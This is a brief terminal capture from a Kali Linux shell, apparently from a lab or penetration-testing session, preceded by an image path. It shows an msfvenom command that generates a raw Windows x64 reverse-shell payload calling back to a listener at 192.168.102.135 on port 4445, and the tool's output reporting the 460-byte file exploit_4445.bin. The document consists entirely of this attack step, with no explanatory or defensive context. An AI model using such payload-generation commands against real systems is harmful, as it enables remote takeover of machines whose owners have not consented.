 ┌──(kali㉿kali)-[~/Desktop/test]
└─$ msfvenom -p windows/x64/shell_reverse_tcp LHOST=192.168.102.135 LPORT=4445 -f raw -o exploit_4445.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 460 bytes
Saved as: exploit_4445.bin
┌──(kali㉿kali)-[~/Desktop/test]
└─$